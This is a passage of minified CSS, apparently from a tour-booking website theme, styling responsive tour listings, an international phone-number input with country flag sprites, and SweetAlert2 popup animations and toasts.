.tour-section-title:before{left:-15px}.single-ht_tour .tour-desc-item{-ms-flex-preferred-size:25%;flex-basis:25%}}@media (max-width:600px){.single-ht_tour .tour-title-box{max-width:100%;padding:30px 0;height:auto}.single-ht_tour .fake-navbox{height:auto}.single-ht_tour .tour-cover-image{max-height:240px}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn{font-size:0;min-width:initial;width:45px;margin-bottom:15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn:before{margin-right:0}.single-ht_tour:not(.single-tour-2) .tour-lightbox-btn#goto-view-photos~.goto-video-preview{margin-left:10px}.single-ht_tour.single-tour-2 .tour-title-box{padding-bottom:10px}.single-ht_tour.single-tour-2 .tour-navbox{background:#fff;padding-bottom:30px}.single-ht_tour.single-tour-2 .tour-lightbox-btn{float:left}.single-ht_tour .tour-desc{display:block;margin-bottom:50px}.single-ht_tour .tour-desc-item{margin-bottom:0;min-height:initial;padding:15px 0;width:50%;float:left}.single-ht_tour #reviews-detail dd,.single-ht_tour #reviews-detail dt{max-width:100%}.single-ht_tour .tour-acc-content{margin:15px 0}.single-ht_tour .tour-acc-content .tour-acc-img{margin-right:0;margin-bottom:20px;max-width:100%;max-height:240px}.single-ht_tour .tour-acc-content .tour-acc-text{width:100%}.single-ht_tour .tour-download-btn{font-size:0;min-width:35px;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-ht_tour .tour-download-btn:before{font-size:13px;margin:0}.single-ht_tour .fw-feedback .comment-author{margin-right:0}.single-ht_tour .fw-feedback .comment-meta{width:100%}.single-ht_tour .fw-feedback .fn{margin-bottom:0}}@media (max-width:1199px){.main-tour-list .tour-view-list .tl-image{width:270px;height:180px}.main-tour-list .tour-view-list .tl-content{max-width:-webkit-calc( 100% - 270px);max-width:-moz-calc( 100% - 270px);max-width:calc( 100% - 270px)}.main-tour-list .tour-view-list .tlc-short-info strong{white-space:nowrap}}@media (max-width:991px){.main-tour-list .tour-list-sidebar{max-width:100%}.main-tour-list #tour-list-content{max-width:100%;padding-left:0;margin-top:40px}}@media (max-width:720px){.main-tour-list #tl-topbar{padding:15px}.main-tour-list .tl-topbar-sortby span{display:none}.main-tour-list .tl-topbar-sortby select{margin-left:0}.main-tour-list .tl-view-as span:first-child{display:none}.main-tour-list #tl-results-count{display:none}.main-tour-list .tour-view-grid .tl-image{height:180px}.main-tour-list .tour-view-list .tl-content{padding:15px 20px}.main-tour-list .tlc-title a{font-size:16px;line-height:20px}}@media (max-width:640px){.main-tour-list .tour-view-list .tl-image{width:100%;height:240px}.main-tour-list .tour-view-list .tl-content{max-width:100%;padding:30px}.main-tour-list .tour-view-grid .tl-item{width:100%;margin-left:0}.main-tour-list .tour-view-grid .tl-image{height:240px}}@media (max-width:420px){.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item{margin-right:15px}.main-tour-list .tour-view-list .tlc-short-info .tlc-short-item:last-child{margin-right:0}.main-tour-list .tour-view-list .tl-content{padding:20px 15px}}@media (max-width:360px){.main-tour-list #tl-dropdown-sortby{min-width:150px}}

/*! BLOG V2 WIDGET
------------------------------------------------->*/@media (max-width:600px){.wd-blog-list .element-blog__item--img{width:100%}.wd-blog-list .element-blog__item--content{width:100%}}.intl-tel-input{position:relative;display:block;width:100%}.intl-tel-input *{-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box}.intl-tel-input .hide{display:none}.intl-tel-input .v-hide{visibility:hidden}.intl-tel-input input{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input input[type=tel],.intl-tel-input input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.intl-tel-input .flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.intl-tel-input .selected-flag{z-index:1;position:relative;width:36px;height:100%;padding:0 0 0 8px}.intl-tel-input .selected-flag .iti-flag{position:absolute;top:0;bottom:0;margin:auto}.intl-tel-input .selected-flag .iti-arrow{position:absolute;top:50%;margin-top:-2px;right:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.intl-tel-input .selected-flag .iti-arrow.up{border-top:none;border-bottom:4px solid #555}.intl-tel-input .country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;-webkit-box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);box-shadow:1px 1px 4px rgba(0, 0, 0, 0.2);background-color:white;border:1px solid #CCC;white-space:nowrap;max-height:200px;overflow-y:scroll}.intl-tel-input .country-list .flag-box{display:inline-block;width:20px;vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #CCC}.intl-tel-input .country-list .country{padding:5px 10px}.intl-tel-input .country-list .country .dial-code{color:#999}.intl-tel-input .country-list .country.highlight{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input .country-list .country-name{vertical-align:middle;margin-right:6px}.intl-tel-input .country-list .dial-code{vertical-align:middle}.intl-tel-input .country-list.dropup{bottom:100%;margin-bottom:-1px}.intl-tel-input.allow-dropdown input{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown input[type=tel],.intl-tel-input.allow-dropdown input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.intl-tel-input.allow-dropdown .flag-container{right:auto;left:0}.intl-tel-input.allow-dropdown .flag-container:hover{cursor:pointer}.intl-tel-input.allow-dropdown .flag-container:hover .selected-flag{background-color:rgba(0, 0, 0, 0.05)}.intl-tel-input.allow-dropdown .selected-flag{width:46px}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover{cursor:default}.intl-tel-input.allow-dropdown input[disabled]+.flag-container:hover .selected-flag,.intl-tel-input.allow-dropdown input[readonly]+.flag-container:hover .selected-flag{background-color:transparent}.intl-tel-input.allow-dropdown.separate-dial-code .selected-flag{background-color:rgba(0, 0, 0, 0.11);display:table;border-radius:30px 0 0 30px}.intl-tel-input.allow-dropdown.separate-dial-code .selected-dial-code{display:table-cell;vertical-align:middle;padding-left:25px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 input[type=text]{padding-left:76px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-2 .selected-flag{width:70px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 input[type=text]{padding-left:84px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-3 .selected-flag{width:78px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 input[type=text]{padding-left:92px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-4 .selected-flag{width:86px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=tel],.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 input[type=text]{padding-left:100px}.intl-tel-input.allow-dropdown.separate-dial-code.iti-sdc-5 .selected-flag{width:94px}.intl-tel-input.iti-container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.intl-tel-input.iti-container:hover{cursor:pointer}.iti-mobile .intl-tel-input.iti-container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .intl-tel-input .country-list{max-height:100%;width:100%}.iti-mobile .intl-tel-input .country-list .country{padding:10px 10px;line-height:1.5em}.iti-flag{width:20px;height:15px;-webkit-box-shadow:0 0 1px 0 #888;box-shadow:0 0 1px 0 #888;background-image:url("../img/flags.png");background-repeat:no-repeat;background-color:#DBDBDB;background-position:20px 0}.iti-flag.be{width:18px;height:15px;background-position:-440px 0}.iti-flag.ch{width:15px;height:15px;background-position:-944px 0}.iti-flag.mc{width:19px;height:15px;background-position:-3139px 0}.iti-flag.ne{width:18px;height:15px;background-position:-3666px 0}.iti-flag.np{width:13px;height:15px;background-position:-3796px 0;background-color:transparent}.iti-flag.va{width:15px;height:15px;background-position:-5307px 0}.iti-flag.ac{height:10px;background-position:0 0}.iti-flag.ad{height:14px;background-position:-22px 0}.iti-flag.ae{height:10px;background-position:-44px 0}.iti-flag.af{height:14px;background-position:-66px 0}.iti-flag.ag{height:14px;background-position:-88px 0}.iti-flag.ai{height:10px;background-position:-110px 0}.iti-flag.al{height:15px;background-position:-132px 0}.iti-flag.am{height:10px;background-position:-154px 0}.iti-flag.ao{height:14px;background-position:-176px 0}.iti-flag.aq{height:14px;background-position:-198px 0}.iti-flag.ar{height:13px;background-position:-220px 0}.iti-flag.as{height:10px;background-position:-242px 0}.iti-flag.at{height:14px;background-position:-264px 0}.iti-flag.au{height:10px;background-position:-286px 0}.iti-flag.aw{height:14px;background-position:-308px 0}.iti-flag.ax{height:13px;background-position:-330px 0}.iti-flag.az{height:10px;background-position:-352px 0}.iti-flag.ba{height:10px;background-position:-374px 0}.iti-flag.bb{height:14px;background-position:-396px 0}.iti-flag.bd{height:12px;background-position:-418px 0}.iti-flag.bf{height:14px;background-position:-460px 0}.iti-flag.bg{height:12px;background-position:-482px 0}.iti-flag.bh{height:12px;background-position:-504px 0}.iti-flag.bi{height:12px;background-position:-526px 0}.iti-flag.bj{height:14px;background-position:-548px 0}.iti-flag.bl{height:14px;background-position:-570px 0}.iti-flag.bm{height:10px;background-position:-592px 0}.iti-flag.bn{height:10px;background-position:-614px 0}.iti-flag.bo{height:14px;background-position:-636px 0}.iti-flag.bq{height:14px;background-position:-658px 0}.iti-flag.br{height:14px;background-position:-680px 0}.iti-flag.bs{height:10px;background-position:-702px 0}.iti-flag.bt{height:14px;background-position:-724px 0}.iti-flag.bv{height:15px;background-position:-746px 0}.iti-flag.bw{height:14px;background-position:-768px 0}.iti-flag.by{height:10px;background-position:-790px 0}.iti-flag.bz{height:14px;background-position:-812px 0}.iti-flag.ca{height:10px;background-position:-834px 0}.iti-flag.cc{height:10px;background-position:-856px 0}.iti-flag.cd{height:15px;background-position:-878px 0}.iti-flag.cf{height:14px;background-position:-900px 0}.iti-flag.cg{height:14px;background-position:-922px 0}.iti-flag.ci{height:14px;background-position:-961px 0}.iti-flag.ck{height:10px;background-position:-983px 0}.iti-flag.cl{height:14px;background-position:-1005px 0}.iti-flag.cm{height:14px;background-position:-1027px 0}.iti-flag.cn{height:14px;background-position:-1049px 0}.iti-flag.co{height:14px;background-position:-1071px 0}.iti-flag.cp{height:14px;background-position:-1093px 0}.iti-flag.cr{height:12px;background-position:-1115px 0}.iti-flag.cu{height:10px;background-position:-1137px 0}.iti-flag.cv{height:12px;background-position:-1159px 0}.iti-flag.cw{height:14px;background-position:-1181px 0}.iti-flag.cx{height:10px;background-position:-1203px 0}.iti-flag.cy{height:13px;background-position:-1225px 0}.iti-flag.cz{height:14px;background-position:-1247px 0}.iti-flag.de{height:12px;background-position:-1269px 0}.iti-flag.dg{height:10px;background-position:-1291px 0}.iti-flag.dj{height:14px;background-position:-1313px 0}.iti-flag.dk{height:15px;background-position:-1335px 0}.iti-flag.dm{height:10px;background-position:-1357px 0}.iti-flag.do{height:13px;background-position:-1379px 0}.iti-flag.dz{height:14px;background-position:-1401px 0}.iti-flag.ea{height:14px;background-position:-1423px 0}.iti-flag.ec{height:14px;background-position:-1445px 0}.iti-flag.ee{height:13px;background-position:-1467px 0}.iti-flag.eg{height:14px;background-position:-1489px 0}.iti-flag.eh{height:10px;background-position:-1511px 0}.iti-flag.er{height:10px;background-position:-1533px 0}.iti-flag.es{height:14px;background-position:-1555px 0}.iti-flag.et{height:10px;background-position:-1577px 0}.iti-flag.eu{height:14px;background-position:-1599px 0}.iti-flag.fi{height:12px;background-position:-1621px 0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}@media only screen and (-webkit-min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min--moz-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:0.625em;-webkit-box-shadow:0 0 0.625em #d9d9d9;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:0.5em 0 0;padding:0.5em 0 0;font-size:0.8em}.swal2-popup.swal2-toast .swal2-close{position:initial;width:0.8em;height:0.8em;line-height:0.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast 